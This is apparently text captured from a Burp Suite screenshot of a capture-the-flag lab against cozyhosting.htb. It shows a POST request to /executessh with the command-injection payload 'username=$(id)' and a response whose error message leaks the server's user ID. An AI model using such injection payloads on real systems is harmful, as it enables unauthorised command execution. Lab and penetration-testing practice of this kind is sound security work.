 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=D2772E973A0ADC5E37E9E100519AB89D
13 Upgrade-Insecure-Requests: 1
14
15 host=aaaaaa&username=$(id)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Jan 2024 23:11:17 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could
not resolve hostname uid=1001(app): Name or service not
known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 11
Done 412 bytes | 241 millis